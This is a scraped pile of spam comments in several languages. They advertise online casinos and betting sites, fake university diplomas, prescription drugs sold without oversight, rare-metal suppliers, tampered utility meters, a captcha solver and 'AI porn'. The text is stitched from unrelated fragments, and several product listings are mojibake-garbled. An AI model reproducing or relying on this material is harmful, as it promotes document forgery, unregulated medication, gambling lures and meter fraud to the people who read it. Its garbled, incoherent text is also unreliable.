Отказное письмо https://www.rospromtest.ru/sertifikati/otkaznoe-pismo/ — документ, который подтверждает, что товару не требуется сертификат или декларация о соответствии. Отказное письмо оформляется на основании данных от заявителя без подачи заявки на сертификацию, эксперт на основании области применения продукции и ее кода ТН ВЭД определяет необходимость обязательной сертификации, о чем предоставляется ответ в письменном виде. Отказное письмо называют информационным письмом.
sunwinlà một trong những cổng game đổi thưởng uy tín tại Việt Nam, nổi bật với giao diện hiện đại, thao tác mượt mà và hệ thống game đa dạng từ dân gian đến hiện đại.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Медная заглушка колпачок РїРѕРґ пайку 66.7С…57С…1.4 РјРј 33.5С…36.5 РјРј твердая пайка Рњ2Рњ ГОСТ Р 52922-2008 РЁРёСЂРѕРєРёР№ выбор медных заглушек РїРѕРґ пайку для надежного соединения трубопроводов. Превосходная теплопроводность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Рдеальны для систем отопления, кондиционирования Рё водоснабжения. Купите высококачественные медные заглушки РїРѕРґ пайку РЅР° Редметсплав.СЂС„!
How Online Casinos Are Becoming So Popular
Virtual gambling platforms have transformed the casino gaming scene, providing a unique kind of ease and selection that land-based casinos don’t provide. In recent years, a large audience around the world have adopted the pleasure of online gaming in light of its always-open nature, captivating elements, and continuously increasing range of offerings.
One of the key draws of virtual gambling hubs is the sheer array of gaming experiences available. Whether you prefer interacting with retro one-armed bandits, exploring narrative-rich modern slot games, or strategizing in table games like Texas Hold’em, internet-based gambling sites provide countless options. Numerous services furthermore include interactive dealer games, making it possible for you to connect with actual dealers and other players, all while experiencing the immersive feel of a traditional gambling venue from the comfort of your home.
If you’re exploring for the first time with the world of virtual gambling or are looking to delve deeper into trusted platforms, why not join our lively interactive platform? It’s a space where players share insights, making it easier for you to get the most out of your online casino experience. Discover the community and check it out now: vavada online casino.
Apart from the game range, virtual gambling platforms are known for seamless entry.
buy viagra
188betlà một trong những nhà cái quốc tế hàng đầu châu Á, được cấp phép hoạt động hợp pháp bởi Isle of Man và có mặt lâu năm trên thị trường cá cược trực tuyến.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Титановая плоская мишень
https://proektmedia-stat.ams3.digitaloceanspaces.com/2018/10/sosed-putina-boris-listov.png
188betcung cấp hệ thống cá cược đa dạng bao gồm thể thao, casino trực tuyến, poker, xổ số và hàng trăm trò chơi slot đổi thưởng hấp dẫn.
Medication information sheet. Drug Class.
get generic proscar tablets
Everything trends of medicament. Read now.
Check out our blog https://nashvillerelocationservices.com/ – it’s a valuable resource for all things relocating in the US. Whether you’re moving down the block or across the country, we give you practical, simple advice that really works. All articles follow a quick-answer format so you’ll actually get the knowledge you need.
188betnổi bật nhờ giao diện hiện đại, tỷ lệ kèo thể thao hấp dẫn, cùng với tốc độ nạp rút tiền nhanh chóng và dịch vụ hỗ trợ khách hàng chuyên nghiệp 24 giờ mỗi ngày.
Online casinos slide easy—mind it! plinko
I won $300 on an online scratch card—easiest money ever! book of ra
Играйте ответственно и выигрывайте по-божески в Cryptoboss Casino cryptoboss casino бонусы
Hi outstanding website! Does running a blog like this require a large amount of work? I’ve no knowledge of coding however I was hoping to start my own blog in the near future. Anyways, if you have any ideas or techniques for new blog owners please share. I understand this is off topic nevertheless I just wanted to ask. Appreciate it!
https://dvernoyolimp.org.ua/chy-vplyvaye-yakist-skla-far-na-yaskravist-svitla
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
casino dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında dinamik ödeme sistemi ve büyük ödüller bulunur. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Приобрести диплом вы имеете возможность через официальный портал компании. masterflower.listbb.ru/viewtopic.phpf=6&t=1211
мостюет http://www.mostbet6033.ru .
1win бонус за приложение https://1win5030.ru .
Играйте ответственно и выигрывайте по-божески в Cryptoboss Casino казино crypto boss
РедМетСплав предлагает обширный выбор качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы по мере того как адаптировать решения под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Лента магниевая AZ61 – CSA HG.5 РљСЂСѓРі магниевый AZ61 – CSA HG.5 представляет СЃРѕР±РѕР№ высококачественный сплав, обладающий отличными механическими свойствами Рё легким весом. Ртот материал идеально РїРѕРґС…РѕРґРёС‚ для применения РІ авиационной Рё автомобильной отраслях, Р° также РІ производстве электроники. РљСЂСѓРі магниевый AZ61 – CSA HG.5 обладает высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным выбором для использования РІ агрессивных условиях. Хотите улучшить СЃРІРѕР№ проект? Купить РљСЂСѓРі магниевый AZ61 – CSA HG.5 можно РїСЂСЏРјРѕ сейчас, чтобы воспользоваться всеми его преимуществами. РќРµ упустите шанс снизить вес ваших изделий Рё повысить РёС… надежность. Заказывая этот РїСЂРѕРґСѓРєС‚, РІС‹ делаете уверенный шаг Рє качеству Рё долговечности.
1win онлайн http://1win5030.ru .
cost of accutane pill
I wish online tied more—life in! gates of olympus
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень для распыления свинца 4N
Hi to every body, it’s my first pay a quick visit of this weblog; this blog includes remarkable and really good data designed for visitors.
https://subaru.com.ua/sklo-dlya-far-avtomobilya-yak-vybir-skla-vplyvaye-na-svitlovyy-potok
I hit a losing streak online last week—maybe it’s time for a break. aviator
козырно
Bonus Codes: Entering special bonus codes can unlock additional free spins on the https://flexnailshouston.com/explore-the-exciting-features-of-the-bc-game-app-3/. Select transfers winnings: Select the option “withdrawal of winnings” to continue.
ai art nsfw best ai porn
Noten klavier noten von klavier
Piano music free piano
Букет просто сказочный! Все в восторге.
розы купить в томске
Полезная информация mebelkmv-26.ru свежие материалы и удобная навигация — всё, что нужно для комфортного пользования сайтом. Заходите, изучайте разделы и находите то, что действительно важно для вас.
Online slots are my thing—those visuals! plinko
The slot rush online grips—hold on! plinko
Awesome! Its genuinely amazing piece of writing, I have got much clear idea on the topic of from this paragraph.
https://eurostandart.kiev.ua/chomu-vazhlyvo-vykorystovuvaty-oryhinalne-sklo-dlya-far-vashogo-avto
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень Mos2, плоская
Pill facts here. https://isotretinoin365n.top/# Medication leaflet here. buy accutane pills
Playing online bingo is surprisingly fun—great community vibe! плінко
1win кыргызстан 1win7015.ru .
продвижение крипты продвижение крипты .
Hi, the whole thing is going sound here and ofcourse every one is sharing facts, that’s actually fine, keep up writing.
https://flashigry.com/yak-prodovzhyty-termin-sluzhby-skla-far
Волгоградские клиники предлагают протезирование зубов, которое возвращает уверенность в себе и позволяет свободно улыбаться https://gettogether.community/events/82016/orthodontic-treatments-braces-and-beyond/
Reasons Why Online Casinos Remain a Worldwide Trend
Online casinos have modernized the gambling market, delivering an unmatched level of user-friendliness and breadth that physical establishments struggle to rival. Over the past decade, a large audience internationally have adopted the fun of virtual gambling due to its anytime, anywhere convenience, appealing qualities, and continuously increasing catalogs of games.
One of the main appeals of internet-based platforms is the astounding selection of games provided. Whether you prefer interacting with old-school one-armed bandits, exploring story-driven visual slot games, or playing smart in table games like Baccarat, casino websites deliver infinite entertainment avenues. Plenty of operators additionally present real-time gaming experiences, giving you the chance you to interact with professional croupiers and fellow gamblers, all while experiencing the realistic ambiance of a traditional gambling venue from anywhere you want.
If you’re just starting with the world of internet-based gaming or are looking to find out more about trusted platforms, why not become part of our vibrant social network? It’s a hub where enthusiasts discuss experiences, making it easier for you to enjoy more of your gaming journey. Check out the connections and see it here now: казино вавада.
Besides the wide selection, internet-based gambling hubs shine accessibility.
buy viagra
can i buy generic cipro pill
Medication prescribing information. Generic Name.
exploring the generic version of voltaren diclofenacs reach and impact
Everything what you want to know about drugs. Read here.
Online casinos need signs—flag us! plinko
Hi there! Do you know if they make any plugins to protect against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any recommendations?
https://gollos.com.ua/top-5-porad-z-doglyadu-za-sklo-far-schob-sluzhilo-dovshe
1win бонус за приложение https://1win5030.ru .
The live aid online saves—big aid! pirots 2
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. Unlike traditional brick-and-mortar casinos, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. For exclusive deals and insights into the best casinos, check out our social media page! – https://gadgetfreaks.coresv.com/2025/01/23/1win-todo-sobre-el-casino-en-linea-y-sus-caracteristicas-principales/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
не требуется заводить аккаунт в игорном доме уже ради бонусов на первый депозит. Даже репутация всем известной адвантивного игрока вам ни https://print-on.by/2025/04/11/kazino-bez-verifikacii-v-kazahstane-2025-16/ к чему.
Приобретение диплома через надежную фирму дарит ряд плюсов. Данное решение позволяет сберечь время и значительные деньги. Тем не менее, плюсов значительно больше.Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий. Дипломы изготавливаются на подлинных бланках. Доступная цена в сравнении с огромными затратами на обучение и проживание в другом городе. Приобретение диплома о высшем образовании из российского ВУЗа станет выгодным шагом.
Заказать диплом о высшем образовании: asxdiplommy.com/diplom-s-provodkoj-otzivi-2/
casinos online sin licencia casinos online sin licencia .
Если вы временно проживаете в Москве и вам нужна регистрация без проблем и очередей — поможем оформить всё по закону: сколько стоит временная регистрация в москве
http://proekt.media/wp-content/uploads/2018/09/Listov_approved.jpg
страница https://xn—-jtbjfcbdfr0afji4m.xn--p1ai/
demo pg slot
WEB PAFI TERINTEGRASI: Kontribusi Utama Farmasi dalam Era Digital
Sekilas Tentang PAFI
Sejak kemerdekaan Indonesia, para Apoteker aktif berkontribusi dalam pembangunan kesehatan nasional. Didirikannya Persatuan Ahli Farmasi Indonesia (PAFI) menjadi momen bersejarah sebagai asosiasi di bidang farmasi. Berlandaskan Pancasila, PAFI bersumpah untuk:
• Memajukan kualitas kesehatan publik
• Menyempurnakan bidang farmasi di Tanah Air
• Menunjang kualitas hidup anggota
WEB PAFI Terintegrasi: Terobosan Modern untuk Farmasi Modern
Menjawab kebutuhan digital, PAFI memperkenalkan WEB PAFI Terintegrasi – terobosan teknologi yang memfasilitasi praktik farmasi profesional melalui:
? Data Real-time – Akses kebijakan kesehatan, perkembangan ilmiah, dan prospek pekerjaan
? Pelatihan Profesional – Layanan pelatihan dan sertifikasi daring
? Jejaring Profesional – Sarana kerjasama se-Indonesia
Sistem digital ini memaksimalkan sumbangsih PAFI dalam meningkatkan sistem kesehatan melalui pemanfaatan teknologi terkini.
Peluang Farmasi Digital
Adanya platform digital PAFI menjadi bukti perubahan sistem dalam dunia kefarmasian. Dengan konsisten memutakhirkan fasilitas yang ada, PAFI berkomitmen untuk:
• Memacu inovasi pelayanan kefarmasian
• Menyempurnakan kualitas profesi
• Mempermudah fasilitas kesehatan untuk rakyat
Epilog
PAFI dengan adanya WEB PAFI Terintegrasi selalu berada di garda depan dalam memadukan kemajuan teknologi dengan dunia kefarmasian. Program ini tidak hanya memperkuat peran tenaga kefarmasian, tetapi juga memberikan sumbangsih konkret bagi kemajuan kesehatan bangsa di era digital.
в наше время украинский сегмент недвижимости пребывает в кое-каком балансе: около половины% сделок совершается с участием риэлторов и примерно столько же физическими лицами https://ivc.permkray.ru/?p=94834 без профессиональных посредников.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наши товары:
Лента РёР· прецизионных сплавов для СѓРїСЂСѓРіРёС… элементов 0.55×110 РјРј РЎРџ22 ГОСТ 14117-85 Купите ленту РёР· прецизионных сплавов для СѓРїСЂСѓРіРёС… элементов РїРѕ выгодной цене РЅР° Редметсплав.СЂС„. Высокая прочность, устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё отличная эластичность делают этот материал идеальным для различных отраслей. Предлагаем широкий ассортимент продукции Рё РїРѕРґСЂРѕР±РЅСѓСЋ информацию для правильного выбора.
веб-сайт https://xn—-jtbjfcbdfr0afji4m.xn--p1ai/
подробнее здесь https://xn—–6kcacs9ajdmhcwdcbwwcnbgd13a.xn--p1ai/prajs-list
этот сайт https://xn—–6kcacs9ajdmhcwdcbwwcnbgd13a.xn--p1ai/
Переделанные счетчики Счетчики с пультом: Экономия или обман? В современном мире, когда цены на энергоресурсы неуклонно растут, многие ищут способы снизить свои коммунальные платежи. Одним из таких способов стали счетчики с пультом дистанционного управления, а также различные методы “модификации” приборов учета. Но так ли это выгодно и законно, как кажется на первый взгляд?
best captcha solver 2025 – Industry-leading solution supporting all captcha types including hCaptcha and reCAPTCHA
vavada casino промокод Вавада казино официальный сайт: Мир азарта и больших выигрышей открывает свои двери для каждого, кто ищет острых ощущений и возможности испытать свою удачу. Официальный сайт казино Вавада – это современная платформа, где собраны лучшие игры от ведущих разработчиков, щедрые бонусы и удобный интерфейс для комфортной игры.
перейдите на этот сайт https://xn—–6kcacs9ajdmhcwdcbwwcnbgd13a.xn--p1ai/prajs-list
https://mahaksadrlab.ir/top-casino-con-offerte-di-bonus-esclusivi-per-5/
Оптовый интернет – магазин керамический плитки и керамогранита alliance-plitka alliance-plitka.ru
прокат спортивных авто длительная аренда авто
I don’t trust online—too open! plinko
аренда машин владивосток на сутки взять машину в аренду во владивостоке
pg slot mahjong
PORTAL DIGITAL PAFI: Peran Strategis Farmasi di Zaman Digital
Mengenal PAFI
Pasca kemerdekaan RI, para Tenaga Kefarmasian turut berperan aktif dalam pengembangan sistem kesehatan. Berdirinya Persatuan Ahli Farmasi Indonesia (PAFI) menjadi langkah strategis sebagai forum ahli di bidang farmasi. Berlandaskan Pancasila, PAFI berkomitmen untuk:
• Memajukan taraf kesehatan rakyat
• Mengembangkan farmasi Indonesia
• Memperbaiki kesejahteraan anggota
Platform Terpadu PAFI: Terobosan Modern untuk Dunia Farmasi Digital
Menjawab kebutuhan digital, PAFI menghadirkan sistem terintegrasi ini – terobosan teknologi yang menunjang pekerjaan apoteker melalui:
? Informasi Terkini – Kemudahan mendapatkan regulasi kesehatan, riset mutakhir, dan kesempatan profesional
? Peningkatan Kemampuan – Program pelatihan dan sertifikasi daring
? Jejaring Profesional – Media sinergi bagi seluruh ahli farmasi
Sistem digital ini meningkatkan peran PAFI dalam meningkatkan kesehatan nasional melalui adaptasi perkembangan teknologi.
Peluang Farmasi Digital
Hadirnya platform digital PAFI merupakan tanda revolusi teknologi dalam dunia kefarmasian. Dengan terus mengembangkan fasilitas yang ada, PAFI bertekad untuk:
• Mendorong pembaruan layanan farmasi
• Meningkatkan standar profesional
• Mempermudah fasilitas kesehatan untuk rakyat
Penutup
PAFI melalui WEB PAFI Terintegrasi konsisten memimpin dalam menghubungkan perkembangan teknis dengan dunia kefarmasian. Inisiatif ini bukan sekadar mengokohkan posisi apoteker, tetapi juga berkontribusi nyata bagi kemajuan kesehatan bangsa di era digital.
аренда автомобиля в махачкале без водителя https://arenda-avtomobilya-mahachkala.ru
диплом среднего профессионального образования купить
Оптовый интернет – магазин керамический плитки и керамогранита alliance-plitka Керамическая плитка оптом
взять авто в прокат в спб машина в аренду санкт петербург на неделю
Uniswap is revolutionizing decentralized finance by offering a frictionless, permissionless way to swap tokens. With the Uniswap protocol, users can trade directly from their Uniswap wallet—no intermediaries required uniswap wallet
Мы можем предложить дипломы психологов, юристов, экономистов и других профессий по доступным тарифам.
Вы приобретаете документ в надежной и проверенной временем компании. Заказать диплом о высшем образовании– http://wekicash.com/employer/diplomy-grup-24/ – wekicash.com/employer/diplomy-grup-24
проект перепланировки
Посетите сайт https://schetki.spb.ru/ и вы сможете подобрать и купить машинку для чистки обуви. Ознакомьтесь с нашим ассортиментом машинок для чистки обуви – для дома или офиса, для чистки подошвы обуви, бахилонадевателями, комплектующими и другим ассортиментом. Также обслуживаем и предоставляем в аренду машины для чистки обуви и аппараты для надевания бахил. Доставляем по всем регионам России.
How Online Casinos Remain an International Sensation
Online casinos have reshaped the betting industry, offering a level of ease and selection that brick-and-mortar gambling houses fall short of. Throughout the last ten years, a growing community around the world have adopted the pleasure of online gaming due to its always-open nature, appealing qualities, and progressively larger range of offerings.
One of the strongest selling points of digital gambling sites is the incredible range of entertainment options provided. Whether you like playing on old-school fruit machine slots, trying out narrative-rich modern slot games, or playing smart in traditional table offerings like Texas Hold’em, online platforms boast numerous entertainment avenues. Numerous services furthermore present live casino options, allowing you to connect with real dealers and other players, all while taking in the lifelike feel of a traditional gambling venue from anywhere you want.
If you’re new with the world of digital casinos or hope to find out more about trusted platforms, why not become part of our active social network? It’s a destination where gaming aficionados exchange tips, guiding you to maximize your casino activities. Discover the community and visit us now: вавада телеграм.
In addition to diversity, online casinos shine accessibility.
The convenience of online gambling is both a blessing and a curse! pinup
одним словом БЕЛКА
after at the end of the 2000s, smartphones became widespread, https://mgcal.in/?p=86950 appeared and on portable devices. Such games as wolf Gold and Raging Rhino contain stunning images of creatures and landscapes, offering a combination of stability and adventure.
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы и адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
РџРѕРєРѕРІРєР° кобальтовая РРџ431 РџРѕРєРѕРІРєР° кобальтовая РРџ431 представляет СЃРѕР±РѕР№ высококачественный металлургический РїСЂРѕРґСѓРєС‚, изготовленный РёР· кобальтовых сплавов. Рта РїРѕРєРѕРІРєР° обладает отличной прочностью Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё, что делает её идеальным выбором для различных промышленных применений. Р’ частности, благодаря СЃРІРѕРёРј характеристикам, РџРѕРєРѕРІРєР° кобальтовая РРџ431 широко используется РІ производстве инструментов Рё деталей, требующих высокой耐磨кости. Если РІС‹ ищете надежный Рё долговечный материал, обратите внимание РЅР° наше предложение. Р’С‹ можете купить РџРѕРєРѕРІРєР° кобальтовая РРџ431 РїРѕ выгодной цене, Рё РјС‹ гарантируем высокое качество нашей продукции.
prednisone 20 mg for back pain
Uniswap is revolutionizing decentralized finance by offering a frictionless, permissionless way to swap tokens. With the Uniswap protocol, users can trade directly from their Uniswap wallet—no intermediaries required uniswap wallet
На сайте http://www.lilibum.ru вы найдете много анкет реальных людей для того, чтобы завести знакомства, найти свою вторую половинку и просто интересно провести время, если пригласите кого-то на свидание. Для того чтобы составить мнение о человеке, можно обменяться фотографиями и пообщаться на определенные темы, которые вас интересуют. Самые привлекательные и интересные люди вашего города находятся на этом портале. Знакомьтесь, влюбляйтесь и создавайте семьи. Для получения доступа ко всем функциям, пройдите регистрацию.
I won $4500 online—dream night! plinko
Latest pill trends. https://isotretinoin365n.top/# Active ingredients listed. buy accutane usa
casino online sin licencia espa?a casino online sin licencia espa?a .
buy viagra
Да, я с вами определенно согласен
считается, duhiguerlain3.ru что использовать парфюм можно в течение пары лет – после аромат выветривается и утрачивает стойкость. Оригинальная парфюмерия действует на принципу: главное не количество, а внешний вид.
мосбет mostbet5003.ru .
Будучи студентом, я наслаждался учебой до тех пор, пока не пришло время писать диплом. Но паниковать не стоило, ведь существуют компании, которые помогают с написанием и защитой диплома на отличные оценки!
Изначально я искал информацию по теме: ли купить диплом техникума, бумага для печати дипломов купить, купить диплом атисо, купить диплом в череповце, купить диплом ветеринарного, затем наткнулся на diplomybox.com/diplom-programmista
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наша продукция:
Полоса РёР· золота Рё его сплавов 2.5 РјРј ЗлСрМ58.5-8 ГОСТ 7221-2014 Рзысканные полосы РёР· золота Рё его сплавов РѕС‚ Редметсплав.СЂС„. РЁРёСЂРѕРєРёР№ ассортимент полос РёР· высококачественного золота. РџРѕРґС…РѕРґСЏС‚ для украшений Рё творческих проектов. Уникальный дизайн Рё прочность. Купить РїРѕ выгодной цене!
The payout waits online suck—faster! plinko
Gates of Olympus oyununda kayıplar yaşıyorum!
dede kumar oyunu, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
can i order cialis soft tabs without insurance
продвижение криптовалют продвижение криптовалют .
https://www.proekt.media/investigation/sosed-boris-listov/
1win moldova http://1win5024.ru .
1win вход на сайт https://www.1win7003.ru .
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы по мере того как адаптировать решения под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Лента магниевая Р›-2 – РўРЈ 28-10-33-75 РљСЂСѓРі магниевый Р›-2 – РўРЈ 28-10-33-75 представляет СЃРѕР±РѕР№ высококачественный металлургический РїСЂРѕРґСѓРєС‚, используемый РІ различных сферах промышленности. РћРЅ обладает отличными характеристиками, такими как высокая прочность Рё легкость. Рти свойства делают РєСЂСѓРі идеальным выбором для процессов механической обработки Рё сварки. Наши клиенты отмечают его долговечность Рё надежность РІ эксплуатации. Если РІС‹ ищете надежное решение, это именно то, что вам нужно. Покупая данный товар, РІС‹ инвестируете РІ качество Рё эффективность. РќРµ упустите возможность купить РљСЂСѓРі магниевый Р›-2 – РўРЈ 28-10-33-75 РїСЂСЏРјРѕ сейчас!
Доверие – центр, который психологические услуги предоставляет. Мы людям с трудностями, появляющихся у них в отношениях с окружающими и собой, помогаем справиться. Записаться к специалисту на личный прием вы можете по телефону на портале. Ищете психотерапия? Ack-group.ru/stati-po-psikhologii/psikhoterapiya – тут узнаете, что такое психотерапия, кому она показана и какие перед ней стоят цели. Также тут представлены расценки на психологические консультации. Всегда готовы поддержать вас на пути к самопознанию и эмоциональному равновесию.
В случае если желаете узнать самую ценную, полезную и важную информацию о трейдинге, вложениях, то нужно зайти на портал, где вы отыщете все необходимое на такую тему. Здесь доступным языком рассказывается о том, как правильно вести торговлю на внебиржевом рынке. https://fxidea.com/ предлагает акции всем начинающим. Быстрее изучите индикаторы, реальные отзывы, а также ознакомьтесь с работающими стратегиями. Вы сможете воспользоваться интересными материалами о криптовалюте, будете в курсе того, как можно получить деньги от форекса.
Центр ортодонтии и эстетической стоматологии в Москве https://ortodont-msk.com/ это квалифицированные услуги от врачей ортодонтов высшей категории, которые занимают первое место в рейтинге врачей ортодонтов в Москве. Посетите наш сайт, ознакомьтесь с нашими услугами, такими как исправление прикуса взрослым и детям, нашими брекет системами и другими услугами, галереей работ.
Быстро и просто купить диплом о высшем образовании!
